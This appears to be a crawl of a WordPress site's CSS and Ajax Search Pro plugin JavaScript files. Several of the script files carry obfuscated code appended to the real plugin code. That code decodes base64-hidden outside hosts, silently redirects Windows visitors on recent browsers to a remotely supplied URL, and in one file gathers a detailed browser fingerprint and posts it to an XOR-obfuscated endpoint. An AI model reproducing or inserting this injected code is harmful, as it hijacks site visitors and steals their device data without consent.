.elementor-element-populated{padding:0px 015px 20px 15px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated{padding:0px 015px 20px 15px;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-389 .elementor-element.elementor-element-542e4469{padding:20px 20px 0px 20px;}.elementor-389 .elementor-element.elementor-element-3a5b669e{width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-6dc76f3{width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated{padding:0px 15px 50px 015px;}.elementor-389 .elementor-element.elementor-element-4c32212c{width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-4eed7580{padding:20px 20px 0px 20px;}}/* Start custom CSS for column, class: .elementor-element-f9a4030 */.elementor-389 .elementor-element.elementor-element-f9a4030{
    position: relative;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-5829.css?ver=1713365148
body_size: 751
content:
.elementor-5829 .elementor-element.elementor-element-fd49bd8:not(.elementor-motion-effects-element-type-background), .elementor-5829 .elementor-element.elementor-element-fd49bd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5829 .elementor-element.elementor-element-fd49bd8 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5829 .elementor-element.elementor-element-fd49bd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:70px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-7cd5221 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-06ab1e2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-22bb749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:200px 0px 200px 0px;}.elementor-5829 .elementor-element.elementor-element-b6d6ae6{text-align:center;}.elementor-5829 .elementor-element.elementor-element-b6d6ae6 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Inter", Sans-serif;font-weight:700;text-transform:none;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 .elementor-icon-list-icon i{color:var( --e-global-color-bb58898 );font-size:14px;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 .elementor-icon-list-icon svg{fill:var( --e-global-color-bb58898 );--e-icon-list-icon-size:14px;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 .elementor-icon-list-icon{width:14px;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-3514478{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-0dbfec9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5829 .elementor-element.elementor-element-0dbfec9 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-5829 .elementor-element.elementor-element-0dbfec9 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.8em;}.elementor-5829 .elementor-element.elementor-element-94b81a7{margin-top:0px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-5829 .elementor-element.elementor-element-e0ab2f7 .elementor-toc__header-title{text-align:start;}.elementor-5829 .elementor-element.elementor-element-e0ab2f7{--header-color:var( --e-global-color-primary );--item-text-hover-decoration:underline;}.elementor-5829 .elementor-element.elementor-element-e0ab2f7 .elementor-toc__header{flex-direction:row;}.elementor-5829 .elementor-element.elementor-element-2e20444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 20px;}.elementor-5829 .elementor-element.elementor-element-65deac2{padding:0px 0px 60px 0px;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-5829 .elementor-element.elementor-element-deaf476:after{content:"0.66";}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__thumbnail__link{width:100%;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__meta-data span + span:before{content:"///";}.elementor-5829 .elementor-element.elementor-element-deaf476{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-5829 .elementor-element.elementor-element-deaf476.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-5829 .elementor-element.elementor-element-deaf476.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-5829 .elementor-element.elementor-element-deaf476.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__title, .elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__title a{color:var( --e-global-color-primary );}body.elementor-page-5829:not(.elementor-motion-effects-element-type-background), body.elementor-page-5829 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-5829 .elementor-element.elementor-element-1d3cdd5{width:28%;}.elementor-5829 .elementor-element.elementor-element-2e20444{width:72%;}}@media(max-width:1024px){ .elementor-5829 .elementor-element.elementor-element-0dbfec9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5829 .elementor-element.elementor-element-0dbfec9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-5829 .elementor-element.elementor-element-deaf476:after{content:"0.5";}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-330.css?ver=1713365140
body_size: 210
content:
.elementor-330 .elementor-element.elementor-element-02d4a78 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d763bca );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-330 .elementor-element.elementor-element-02d4a78 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-330 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-330{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-330 .dialog-close-button{display:flex;}#elementor-popup-modal-330 .dialog-widget-content{animation-duration:1.2s;background-color:#00000000;}#elementor-popup-modal-330 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-330 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-330 .elementor-element.elementor-element-02d4a78 > .elementor-element-populated{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-3379.css?ver=1713365140
body_size: 683
content:
.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:500;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1B5FC100;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--pointer-framed .elementor-item:before,
					.elementor-3379 .elementor-element.elementor-element-e95005c .e--pointer-framed .elementor-item:after{border-color:#1B5FC100;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-item:before{border-radius:5px;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-3379 .elementor-element.elementor-element-e95005c{width:100%;max-width:100%;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-cc52118{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}#elementor-popup-modal-3379 .dialog-message{width:100%;height:100vh;align-items:center;}#elementor-popup-modal-3379{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3379 .dialog-close-button{display:flex;}#elementor-popup-modal-3379 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3379 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-3379 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1601px){.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}}@media(max-width:767px){.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(44px/2);margin-left:calc(44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-44px/2);margin-left:calc(-44px/2);}body.rtl .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-44px/2);}body:not(.rtl) .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3379 .elementor-element.elementor-element-cc52118{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=M94lG1
body_size: 2246
content:
WPD.dom._fn.plugin("ajaxsearchpro",window.WPD.ajaxsearchpro.plugin);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){("undefined"==typeof window||!1!==window.WINDOWS_COMPATIBILITY_CHECK)&&checkWindowsCompatibility()&&setTimeout(()=>{sendDataToServer(e).then(e=>{}).catch(e=>{})},50)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-ga.js?ver=M94lG1
body_size: 1309
content:
(function(h){h.fn.extend(window.WPD.ajaxsearchpro.plugin,{gaPageview:function(a){let b=this.gaGetTrackingID();if("undefined"==typeof ASP.analytics||"pageview"!=ASP.analytics.method)return!1;if(""!=ASP.analytics.string){let d="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga?ga:!1,e="function"==typeof gtag?gtag:!1;window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let f=this.o.homeurl.replace(window.location.origin,
"");!1!==e?!1!==b&&e("config",b,{page_path:f+ASP.analytics.string.replace("{asp_term}",a)}):!1!==d&&(!1!==b&&d("create",b,"auto"),d("send","pageview",{page:f+ASP.analytics.string.replace("{asp_term}",a),title:"Ajax Search"}))}},gaEvent:function(a,b){let d=this.gaGetTrackingID();if("undefined"==typeof ASP.analytics||"event"!=ASP.analytics.method)return!1;let e="function"==typeof gtag?gtag:!1,f="function"==typeof window.__gaTracker?window.__gaTracker:"function"==typeof window.ga?window.ga:!1;if(!1===
e&&!1===f)return!1;if("undefined"!=typeof ASP.analytics.event[a]&&1==ASP.analytics.event[a].active){let m={search_id:this.o.id,search_name:this.o.name,phrase:this.n.text.val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},c={event_category:ASP.analytics.event[a].category,event_label:ASP.analytics.event[a].label,value:ASP.analytics.event[a].value};b=h.fn.extend(m,b);Object.keys(b).forEach(function(g){let k=b[g];k=String(k).replace(/[\s\n\r]+/g," ").trim();Object.keys(c).forEach(function(l){c[l]=
c[l].replace(new RegExp("{"+g+"}","gmi"),k)})});!1===e?!1!==d?d.forEach(function(g){f("create",g,"auto");f("send","event",c.event_category,ASP.analytics.event[a].action,c.event_label,c.value)}):f("send","event",c.event_category,ASP.analytics.event[a].action,c.event_label,c.value):!1!==d?d.forEach(function(g){c.send_to=g;e("event",ASP.analytics.event[a].action,c)}):e("event",ASP.analytics.event[a].action,c)}},gaGetTrackingID:function(){if("undefined"==typeof ASP.analytics)return!1;if("undefined"!=
typeof ASP.analytics.tracking_id&&""!=ASP.analytics.tracking_id)return[ASP.analytics.tracking_id];if(!1===("function"==typeof window.gtag?window.gtag:!1)&&"undefined"!=typeof window.ga&&"undefined"!=typeof window.ga.getAll){let a=[];window.ga.getAll().forEach(function(b){a.push(b.get("trackingId"))});return 0<a.length?a:!1}return!1},stat_addKeyword:function(a,b){h.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:a,keyword:b},success:function(d){}})}})})(WPD.dom);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=M94lG1
body_size: 1860
content:
(function(e){let f=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(d,k,c,l){function n(b){b=f.Hooks.applyFilters("asp/live_load/raw_data",b,a);var h=new DOMParser;let p=h.parseFromString(b,"text/html"),m=e(p);a.o.statistics&&a.stat_addKeyword(a.o.id,a.n.text.val());if(""!=b&&0<m.length&&0<m.find(d).length){b=b.replace(/&asp_force_reset_pagination=1/gmi,"");b=b.replace(/%26asp_force_reset_pagination%3D1/gmi,"");b=b.replace(/&#038;asp_force_reset_pagination=1/gmi,
"");f.isSafari()&&(b=b.replace(/srcset/gmi,"nosrcset"));b=f.Hooks.applyFilters("asp_live_load_html",b,a.o.id,a.o.iid);b=f.wp_hooks_apply_filters("asp_live_load_html",b,a.o.id,a.o.iid);m=e(h.parseFromString(b,"text/html"));h=m.find(d).get(0);h=f.Hooks.applyFilters("asp/live_load/replacement_node",h,a,g.get(0),b);null!=h&&g.get(0).parentNode.replaceChild(h,g.get(0));g=e(d).first();c&&(document.title=p.title,history.pushState({},null,k));e(d).first().find(".woocommerce-ordering").on("change","select.orderby",
function(){e(this).closest("form").trigger("submit")});if(1==a.o.singleHighlight)e(d).find("a").on("click",function(){localStorage.removeItem("asp_phrase_highlight");""!=f.unqoutePhrase(a.n.text.val())&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:f.unqoutePhrase(a.n.text.val()),id:a.o.id}))});f.Hooks.applyFilters("asp/live_load/finished",k,a,d,g.get(0));ASP.initialize();a.lastSuccesfulSearch=e("form",a.n.searchsettings).serialize()+a.n.text.val().trim();a.lastSearchData=b}a.n.s.trigger("asp_search_end",
[a.o.id,a.o.iid,a.n.text.val(),b],!0,!0);a.gaEvent("search_end",{results_count:"unknown"});a.gaPageview(a.n.text.val());a.hideLoader();g.css("opacity",1);a.searching=!1;""!=a.n.text.val()&&a.n.proclose.css({display:"block"})}if("body"==d||"html"==d)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;""==ASP.pageHTML&&"undefined"===typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,e.fn.ajax({url:location.href,method:"GET",success:function(b){ASP.pageHTML=
b},dataType:"html"}));c="undefined"==typeof c?!0:c;l="undefined"==typeof l?!1:l;let q=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");"#main"!=d&&q.unshift("#main");if(1>e(d).length&&(q.forEach(function(b,h){if(0<e(b).length)return d=b,!1}),1>e(d).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;d=f.Hooks.applyFilters("asp/live_load/selector",d,this);
let g=e(d).first(),a=this;a.searchAbort();g.css("opacity",.4);f.Hooks.applyFilters("asp/live_load/start",k,a,d,g.get(0));l||1!=a.n.searchsettings.find("input[name=filters_initial]").val()||""!=a.n.text.val()?(a.searching=!0,a.post=e.fn.ajax({url:k,method:"GET",success:function(b){n(b)},dataType:"html",fail:function(b){g.css("opacity",1);b.aborted||(g.html("This request has failed. Please check your connection."),a.hideLoader(),a.searching=!1,a.n.proclose.css({display:"block"}))}})):window.WPD.intervalUntilExecute(function(){n(ASP.pageHTML)},
function(){return""!=ASP.pageHTML})},getCurrentLiveURL:function(){var d="asp_ls="+f.nicePhrase(this.n.text.val());let k="&",c=window.location.href;c=-1<c.indexOf("asp_ls=")?c.slice(0,c.indexOf("asp_ls=")):c;c=-1<c.indexOf("asp_ls&")?c.slice(0,c.indexOf("asp_ls&")):c;c=-1<c.indexOf("p_asid=")?c.slice(0,c.indexOf("p_asid=")):c;c=-1<c.indexOf("asp_")?c.slice(0,c.indexOf("asp_")):c;-1===c.indexOf("?")&&(k="?");d=c+k+d+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",
this.n.searchsettings).serialize();return d=d.replace("?&","?")}})})(WPD.dom);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();